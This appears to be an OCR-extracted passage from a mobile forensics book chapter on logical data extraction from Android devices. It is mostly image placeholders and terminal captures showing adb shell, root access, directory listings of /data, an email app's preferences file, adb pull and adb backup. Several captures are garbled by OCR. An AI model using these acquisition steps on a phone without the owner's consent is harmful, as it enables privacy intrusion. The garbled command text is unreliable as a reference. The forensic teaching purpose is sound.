



 $j7xelte://data # ls -1$  $\overline{a}$ db ann app app-asec app-ephemeral  $app-lib$ app-private backup bootchart cache camera dalvik-cache data drm lineageos\_updates local lost+found media mediadrm misc  $misc$ <sub>\_</sub>ce  $misc$  de ota ota\_package property resource-cache SS. ssh system system\_ce system de tombstones user user\_de vendor











```
j7xelte:/data/data/com.android.email/shared_prefs # cat UnifiedEmail.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<sub>map</sub></sub>
    <boolean name="confirm-send" value="false" />
    <boolean name="conversation-list-sender-image" value="true" />
    <boolean name="confirm-delete" value="false" />
    <int name="auto-advance-mode" value="3" />
    <int name="migrated-version" value="4" />
    <set name="display_images" />
    <int name="prefs-version-number" value="4" />
\langle /map \rangle
```
#### i7xelte:/data/data # ls

android com.android.backupconfirm com.android.bips com.android.bluetooth com.android.bluetoothmidiservice com.android.calllogbackup com.android.camera2 com.android.captiveportallogin com.android.carrierconfig com.android.carrierdefaultapp com.android.cellbroadcastreceiver com.android.certinstaller com.android.companiondevicemanager com.android.contacts com.android.cts.ctsshim com.android.cts.priv.ctsshim com.android.defcontainer com.android.development com.android.dialer com.android.documentsui com.android.dreams.basic com.android.dreams.phototable com.android.egg com.android.email com.android.emergency com.android.externalstorage com.android.facelock com.android.gallery3d com.android.htmlviewer com.android.inputdevices com.android.inputmethod.latin com.android.keychain com.android.location.fused com.android.managedprovisioning com.android.messaging com.android.mms.service com.android.mtp com.android.pacprocessor com.android.phone com.android.printservice.recommendation org.lineageos.jelly com.android.printspooler com.android.providers.blockednumber com.android.providers.calendar com.android.providers.contacts com.android.providers.downloads

com.android.terminal com.android.vending com.android.vpndialogs com.android.wallpaper.livepicker com.android.wallpaperbackup com.android.wallpapercropper com.android.wallpaperpicker com.android.webview com.google.android.apps.maps com.google.android.apps.messaging com.google.android.apps.photos com.google.android.apps.turbo com.google.android.backuptransport com.google.android.calculator com.google.android.calendar com.google.android.configupdater com.google.android.deskclock com.google.android.ext.services com.google.android.ext.shared com.google.android.feedback com.google.android.gm com.google.android.gm.exchange com.google.android.gms com.google.android.gms.setup com.google.android.googlequicksearchbox com.google.android.gsf com.google.android.launcher com.google.android.onetimeinitializer com.google.android.packageinstaller com.google.android.partnersetup com.google.android.setupwizard com.google.android.syncadapters.contacts com.google.android.tag com.google.android.tts com.google.android.youtube com.svox.pico com.topjohnwu.magisk lineageos.platform org.lineageos.eleven org.lineageos.lineageparts org.lineageos.lineagesettings org.lineageos.lockclock org.lineageos.overlay.accent.black org.lineageos.overlay.accent.blue









### **Chapter 4: Extracting Data Logically from Android Devices**



C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb shell  $j7$ xelte:/ \$

C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb shell j7xelte:/ \$ su i7xelte:/#

C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb\_pull\_-p\_/sdcard/Pictures/1.png D:\Test /sdcard/Pictures/1.png: 1 file pulled. 15.3 MB/s (599401 bytes in 0.037s)

C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb pull -p /sdcard/Pictures/ D:\Test /sdcard/Pictures/: 3 files pulled. 3.6 MB/s (1310468 bytes in 0.343s)



C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb.exe devices List of devices attached \* daemon not running; starting now at tcp:5037 \* daemon started successfully 52037762b835835b recovery






DOWNLOAD SPEED: FAST PRODUCT NAME: SM-J710F **CURRENT BINARY: Custom SYSTEM STATUS: Custom** FRP LOCK: OFF Secure Download : Enabled



# Downloading... Do not turn off target

C:\platform-tools>adb backup -shared -all<br>Now unlock your device and confirm the backup operation...

